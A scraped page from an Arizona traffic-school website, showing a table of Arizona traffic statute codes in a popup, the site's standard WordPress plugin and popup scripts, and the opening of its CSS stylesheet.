<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-728C</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-775A3</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-856.1</p>
</td>
</tr>
<tr style="height: 15pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-646A1</p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-729.1</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-775C</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-856.2</p>
</td>
</tr>
<tr style="height: 15pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-647.1</p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-729.2</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-775D</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-856.3</p>
</td>
</tr>
<tr style="height: 15pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-647.2</p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-729.3</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-775D1</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-857A1</p>
</td>
</tr>
<tr style="height: 15pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-651</p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-730A</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-775D2</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-857A2</p>
</td>
</tr>
<tr style="height: 15pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-701.02A1 <b>CM</b></p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-730B</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-775E</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-858</p>
</td>
</tr>
<tr style="height: 15pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-701.02A2 <b>CM</b></p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-730C</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-775E-1</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-891A</p>
</td>
</tr>
<tr style="height: 15pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-701.02A3 <b>CM</b></p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-731</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-775E-2</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-891B</p>
</td>
</tr>
<tr style="height: 15pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-701A</p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-732</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-776A</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-894</p>
</td>
</tr>
<tr style="height: 15pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-701E</p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-733B</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-777</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-895A</p>
</td>
</tr>
<tr style="height: 15pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-702.01C</p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-734</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-815D</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-895B</p>
</td>
</tr>
<tr style="height: 15pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-702.04B</p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-735A</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-851A</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-896</p>
</td>
</tr>
<tr style="height: 15pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-704A</p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-736B1</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-851B</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-897</p>
</td>
</tr>
<tr style="height: 15pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-704C</p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-736 B2</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-792A</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-901A1</p>
</td>
</tr>
<tr style="height: 15pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-705</p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-737A</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-792B</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-901A2</p>
</td>
</tr>
<tr style="height: 15pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-706A</p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-751.1</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-794.1</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-903A</p>
</td>
</tr>
<tr style="height: 15pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-706B</p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-751.2</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-794.2</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-903B</p>
</td>
</tr>
<tr style="height: 15pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-709A1</p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-751.3</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-794.3</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-903C</p>
</td>
</tr>
<tr style="height: 15pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-709A2</p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-751.4A</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-797.F</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-903D</p>
</td>
</tr>
<tr style="height: 15pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-710A</p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-751.4B</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-797.G</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-904A</p>
</td>
</tr>
<tr style="height: 15pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-710B</p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-752</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-797.H</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-906</p>
</td>
</tr>
<tr style="height: 15pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-721A</p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-753</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-797.I</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-914</p>
</td>
</tr>
<tr style="height: 15pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-721B</p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-754A</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-851B</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">999(Local/City Ord)</p>
</td>
</tr>
<tr style="height: 16pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-722</p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-754B</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-851C</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">  999(Out of State) CO</td>
</tr>
<tr style="height: 16pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-723.1</p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-754C</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-851D</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;"></td>
</tr>
<tr style="height: 16pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-723.2</p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-755</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-852</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;"></td>
</tr>
</tbody>
</table>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://funnydriving.com/arizona/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.15' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" data-cfasync="false" src="https://funnydriving.com/arizona/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" data-cfasync="false" src="https://funnydriving.com/arizona/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://funnydriving.com/arizona/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://funnydriving.com/arizona/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/funnydriving.com\/arizona\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://funnydriving.com/arizona/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://funnydriving.com/arizona/wp-content/plugins/bbpowerpack/assets/js/modernizr.custom.53451.js?ver=3.6.0" id="modernizr-custom-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://funnydriving.com/arizona/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://funnydriving.com/arizona/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://funnydriving.com/arizona/wp-content/plugins/bb-plugin/js/libs/jquery.easing.min.js?ver=1.4" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://funnydriving.com/arizona/wp-content/themes/funnydriving/front/js/owl.carousel.js?ver=1.3.2" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://funnydriving.com/arizona/wp-content/themes/funnydriving/front/js/video.js?ver=1.0" id="video-js"></script>
<script type="text/javascript" src="https://funnydriving.com/arizona/wp-content/themes/funnydriving/front/js/jquery.prettyPhoto.js?ver=1.0" id="jquery-prettyPhoto-js"></script>
<script type="text/javascript" src="https://funnydriving.com/arizona/wp-content/themes/funnydriving/front/js/camera.min.js?ver=1.0" id="camera-js"></script>
<script type="text/javascript" src="https://funnydriving.com/arizona/wp-content/themes/funnydriving/front/js/flexslider.js?ver=1.0" id="flexslider-js"></script>
<script type="text/javascript" src="https://funnydriving.com/arizona/wp-content/plugins/bbpowerpack/assets/js/isotope.pkgd.min.js?ver=3.0.1" id="jquery-isotope-js"></script>
<script type="text/javascript" src="https://funnydriving.com/arizona/wp-content/themes/funnydriving/front/js/imagesloaded.pkgd.min.js?ver=1.0" id="jquery-isotope-imgloaded-js"></script>
<script type="text/javascript" src="https://funnydriving.com/arizona/wp-content/themes/funnydriving/front/js/jquery.lavalamp-1.4.min.js?ver=1.4" id="jquery-lavalamp-js"></script>
<script type="text/javascript" src="https://funnydriving.com/arizona/wp-content/themes/funnydriving/front/js/jcarousellite_1.3.min.js?ver=1.3" id="jcarousellite-js"></script>
<script type="text/javascript" src="https://funnydriving.com/arizona/wp-content/themes/funnydriving/front/js/jquery.tweet.js?ver=1.0" id="jquery-tweet-js"></script>
<script type="text/javascript" src="https://funnydriving.com/arizona/wp-content/themes/funnydriving/front/js/jquery.validate.min.js?ver=1.0" id="validate-js"></script>
<script type="text/javascript" src="https://funnydriving.com/arizona/wp-content/themes/funnydriving/front/js/jquery.flexnav.min.js?ver=1.0" id="flexnav-js"></script>
<script type="text/javascript" src="https://funnydriving.com/arizona/wp-content/themes/funnydriving/front/js/scripts.js?ver=1.0" id="jquery-scripts-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/funnydriving.com\/arizona\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/funnydriving.com\/arizona\/wp-admin\/admin-ajax.php","restapi":"https:\/\/funnydriving.com\/arizona\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"447","debug_mode":"","disable_tracking":"","home_url":"\/arizona\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/funnydriving.com\/arizona\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/funnydriving.com\/arizona\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-471":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"#refund_policy","do_default":null,"cookie":{"name":null}}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":443,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","responsive_max_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"enterprise-blue","id":471,"slug":"refund-policy"},"pum-457":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"#diversion_fee","do_default":null,"cookie":{"name":null}}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":443,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","responsive_max_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"enterprise-blue","id":457,"slug":"court-diversion-fee"},"pum-454":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"#supreme_court_fee","do_default":null,"cookie":{"name":null}}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":443,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"42","position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","responsive_max_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"enterprise-blue","id":454,"slug":"supreme-court-surcharge"},"pum-451":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"#why_state_surcharge","do_default":null,"cookie":{"name":null}}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":443,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"46","position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","responsive_max_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"enterprise-blue","id":451,"slug":"why_state_surcharge"},"pum-448":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":"#court_codes","do_default":null,"cookie":{"name":null}}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"443","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"2","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999972","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":448,"slug":"violation-types"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://funnydriving.com/arizona/wp-content/plugins/popup-maker/dist/assets/site.js?defer&amp;ver=1.21.5" id="popup-maker-site-js"></script>





<script type="text/javascript" id="1b36a7ba1bc3c917d710d5cef8c83a02" src="//livesupport.comedydriving.com/script.php?id=1b36a7ba1bc3c917d710d5cef8c83a02" defer></script>

	</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://funnydriving.com/arizona/wp-content/themes/funnydriving/front/css/styles.css?ver=6.7.4
body_size: 32627
content:
/* - CSS Reset -> Begin ----------------------------------------- */

html, body, div, span, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
abbr, address, cite, code,
del, dfn, em, img, ins, kbd, q, samp,
small, strong, sub, sup, var,
b, i,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section, summary,
time, mark, audio, video {
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    font-size: 100%;
    vertical-align: baseline;
    background: transparent;
}

*,*:hover,*:focus,*:active,*:visited{
	outline:none;
}

article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section { 
    display: block;
}

nav ul,
nav ol {
    list-style: none;
    list-style-image: none;
}

ul {
    list-style: none;
    margin: 0; 
}
ol{
	list-style-type: decimal !important;
}


q {
    font-style: italic;
    quotes: "\00ab" "\00bb";
}

abbr[title] {
	border-bottom: 1px dotted;
	cursor: help;
} 

small {
	font-size:11px;	
}

big {
	font-size:125%;	
}
   
ins {
    text-decoration: none;
    background: #FCEC53;
}

del {
    text-decoration: line-through;
}
sup{
	display: inline-block;
	vertical-align: super;
}

b, 
strong {
	font-weight: 700;
}

sub{
	display: inline-block;
	vertical-align: sub;
}
table {
    border-collapse: collapse;
    border-spacing: 0;
}

object {
	display: block;
	border: 1px solid #fff;
}
cite, 
dfn, 
em{
	font-style: italic;
}
blockquote,
.slogan,
.testimonial{
	position: relative;
	border-radius: 9px;
	padding: 15px 45px;
	content:"";
	font-style: italic;
	margin-bottom: 20px;
	font-size: 1em;
